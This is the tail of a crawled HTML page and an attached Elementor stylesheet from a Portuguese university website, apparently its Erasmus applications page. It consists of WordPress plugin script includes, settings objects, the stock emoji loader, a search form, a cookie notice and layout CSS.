//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://www.euvg.pt/wp-admin/admin-ajax.php","nonce":"67fe4a25d0","pdf_js_lib":"https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.4" id="happy-elementor-addons-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","language":"pt","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","nonce":"448e6b16e1","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.3.16" id="element-pack-helper-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","resturl":"https://www.euvg.pt/wp-json/wpraddons/v1","nonce":"4e3b62454e","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://www.euvg.pt/candidaturas/erasmus/","wishlistPageID":"","wishlistPageURL":"https://www.euvg.pt/candidaturas/erasmus/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.euvg.pt/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.euvg.pt/wp-includes/js/wp-emoji-loader.min.js
</script>
	<div id="search-drawer" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Close search"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content">
				<form role="search" method="get" class="search-form" action="https://www.euvg.pt/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>			</div>
		</div>
	</div>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"pt","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.euvg.pt\/wp-content\/plugins\/wpforms-lite\/","gdpr":"1","ajaxurl":"https:\/\/www.euvg.pt\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total","gdpr-checkbox"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(15,43,255,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Este website utiliza cookies próprios e de terceiros para melhorar sua experiência de navegação.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceitar" style="background-color: #1c67bc">Aceitar</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Rejeitar" style="background-color: #1c67bc">Rejeitar</button><button data-link-url="https://www.euvg.pt/termos-legais/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Termos Legais" style="background-color: #1c67bc">Termos Legais</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Rejeitar"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.euvg.pt/wp-content/uploads/elementor/css/post-2602.css?ver=1768425134
body_size: 1201
content:
.elementor-2602 .elementor-element.elementor-element-aba47bf:not(.elementor-motion-effects-element-type-background), .elementor-2602 .elementor-element.elementor-element-aba47bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.euvg.pt/wp-content/uploads/2023/01/Capa-das-paginas-EUVG-11.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2602 .elementor-element.elementor-element-aba47bf > .elementor-background-overlay{background-color:#FFFFFF00;opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2602 .elementor-element.elementor-element-aba47bf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:350px 0px 30px 0px;}.elementor-2602 .elementor-element.elementor-element-18a0d25 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2602 .elementor-element.elementor-element-db4d1cd > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-db4d1cd .elementor-heading-title{font-size:80px;line-height:1em;letter-spacing:-2px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-bc7180d{margin-top:30px;margin-bottom:30px;}.elementor-2602 .elementor-element.elementor-element-dc4cd77 > .elementor-element-populated, .elementor-2602 .elementor-element.elementor-element-dc4cd77 > .elementor-element-populated > .elementor-background-overlay, .elementor-2602 .elementor-element.elementor-element-dc4cd77 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-dc4cd77 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2602 .elementor-element.elementor-element-78045a3 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-78045a3 img{border-radius:0px 0px 00px 0px;}.elementor-2602 .elementor-element.elementor-element-2ea045e > .elementor-widget-container{background-color:#003976;margin:-21px 0px 0px 0px;padding:8px 0px 2px 0px;border-radius:0px 0px 00px 0px;}.elementor-2602 .elementor-element.elementor-element-2ea045e.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-2602 .elementor-element.elementor-element-2ea045e{text-align:center;}.elementor-2602 .elementor-element.elementor-element-2ea045e .elementor-heading-title{font-size:17px;color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-d188f87 > .elementor-element-populated, .elementor-2602 .elementor-element.elementor-element-d188f87 > .elementor-element-populated > .elementor-background-overlay, .elementor-2602 .elementor-element.elementor-element-d188f87 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2602 .elementor-element.elementor-element-b77d15e > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-b77d15e img{border-radius:0px 0px 00px 0px;}.elementor-2602 .elementor-element.elementor-element-e7e7150 > .elementor-widget-container{background-color:#003976;margin:-21px 0px 0px 0px;padding:8px 0px 2px 0px;border-radius:0px 0px 00px 0px;}.elementor-2602 .elementor-element.elementor-element-e7e7150.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-2602 .elementor-element.elementor-element-e7e7150{text-align:center;}.elementor-2602 .elementor-element.elementor-element-e7e7150 .elementor-heading-title{font-size:17px;color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-4f9cde3 > .elementor-element-populated, .elementor-2602 .elementor-element.elementor-element-4f9cde3 > .elementor-element-populated > .elementor-background-overlay, .elementor-2602 .elementor-element.elementor-element-4f9cde3 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2602 .elementor-element.elementor-element-3348bd3 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-3348bd3 img{border-radius:0px 0px 00px 0px;}.elementor-2602 .elementor-element.elementor-element-8c1405e > .elementor-widget-container{background-color:#003976;margin:-21px 0px 0px 0px;padding:8px 0px 2px 0px;border-radius:0px 0px 00px 0px;}.elementor-2602 .elementor-element.elementor-element-8c1405e.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-2602 .elementor-element.elementor-element-8c1405e{text-align:center;}.elementor-2602 .elementor-element.elementor-element-8c1405e .elementor-heading-title{font-size:17px;color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-4bbf4be > .elementor-element-populated, .elementor-2602 .elementor-element.elementor-element-4bbf4be > .elementor-element-populated > .elementor-background-overlay, .elementor-2602 .elementor-element.elementor-element-4bbf4be > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2602 .elementor-element.elementor-element-6753c34 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-6753c34 img{border-radius:0px 0px 00px 0px;}.elementor-2602 .elementor-element.elementor-element-904bd57 > .elementor-widget-container{background-color:#003976;margin:-21px 0px 0px 0px;padding:8px 0px 2px 0px;border-radius:0px 0px 00px 0px;}.elementor-2602 .elementor-element.elementor-element-904bd57.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-2602 .elementor-element.elementor-element-904bd57{text-align:center;}.elementor-2602 .elementor-element.elementor-element-904bd57 .elementor-heading-title{font-size:17px;color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-9fedbd5{margin-top:30px;margin-bottom:30px;}.elementor-2602 .elementor-element.elementor-element-a36d810 > .elementor-element-populated, .elementor-2602 .elementor-element.elementor-element-a36d810 > .elementor-element-populated > .elementor-background-overlay, .elementor-2602 .elementor-element.elementor-element-a36d810 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-a36d810 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2602 .elementor-element.elementor-element-83a1997 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-83a1997 img{border-radius:0px 0px 00px 0px;}.elementor-2602 .elementor-element.elementor-element-b25a332 > .elementor-widget-container{background-color:#003976;margin:-21px 0px 0px 0px;padding:8px 0px 2px 0px;border-radius:0px 0px 00px 0px;}.elementor-2602 .elementor-element.elementor-element-b25a332.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-2602 .elementor-element.elementor-element-b25a332{text-align:center;}.elementor-2602 .elementor-element.elementor-element-b25a332 .elementor-heading-title{font-size:17px;color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-2d56963 > .elementor-element-populated, .elementor-2602 .elementor-element.elementor-element-2d56963 > .elementor-element-populated > .elementor-background-overlay, .elementor-2602 .elementor-element.elementor-element-2d56963 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2602 .elementor-element.elementor-element-4a2a43a > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-4a2a43a img{border-radius:0px 0px 00px 0px;}.elementor-2602 .elementor-element.elementor-element-7bcd6c3 > .elementor-widget-container{background-color:#003976;margin:-21px 0px 0px 0px;padding:8px 0px 2px 0px;border-radius:0px 0px 00px 0px;}.elementor-2602 .elementor-element.elementor-element-7bcd6c3.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-2602 .elementor-element.elementor-element-7bcd6c3{text-align:center;}.elementor-2602 .elementor-element.elementor-element-7bcd6c3 .elementor-heading-title{font-size:17px;color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-1b4d265 > .elementor-element-populated, .elementor-2602 .elementor-element.elementor-element-1b4d265 > .elementor-element-populated > .elementor-background-overlay, .elementor-2602 .elementor-element.elementor-element-1b4d265 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2602 .elementor-element.elementor-element-dd5b4f7 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-dd5b4f7 img{border-radius:0px 0px 00px 0px;}.elementor-2602 .elementor-element.elementor-element-53f9032 > .elementor-widget-container{background-color:#003976;margin:-21px 0px 0px 0px;padding:8px 0px 2px 0px;border-radius:0px 0px 00px 0px;}.elementor-2602 .elementor-element.elementor-element-53f9032.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-2602 .elementor-element.elementor-element-53f9032{text-align:center;}.elementor-2602 .elementor-element.elementor-element-53f9032 .elementor-heading-title{font-size:17px;color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-b0a0127 > .elementor-element-populated, .elementor-2602 .elementor-element.elementor-element-b0a0127 > .elementor-element-populated > .elementor-background-overlay, .elementor-2602 .elementor-element.elementor-element-b0a0127 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}@media(max-width:1024px) and (min-width:768px){.elementor-2602 .elementor-element.elementor-element-18a0d25{width:100%;}}@media(max-width:1024px){.elementor-2602 .elementor-element.elementor-element-aba47bf:not(.elementor-motion-effects-element-type-background), .elementor-2602 .elementor-element.elementor-element-aba47bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-2602 .elementor-element.elementor-element-aba47bf{padding:120px 120px 60px 60px;}.elementor-2602 .elementor-element.elementor-element-18a0d25 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-db4d1cd > .elementor-widget-container{padding:0px 90px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-db4d1cd .elementor-heading-title{font-size:60px;}}@media(max-width:767px){.elementor-2602 .elementor-element.elementor-element-aba47bf:not(.elementor-motion-effects-element-type-background), .elementor-2602 .elementor-element.elementor-element-aba47bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center right;}.elementor-2602 .elementor-element.elementor-element-aba47bf{margin-top:0px;margin-bottom:0px;padding:120px 20px 30px 20px;}.elementor-2602 .elementor-element.elementor-element-db4d1cd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-db4d1cd .elementor-heading-title{font-size:45px;}}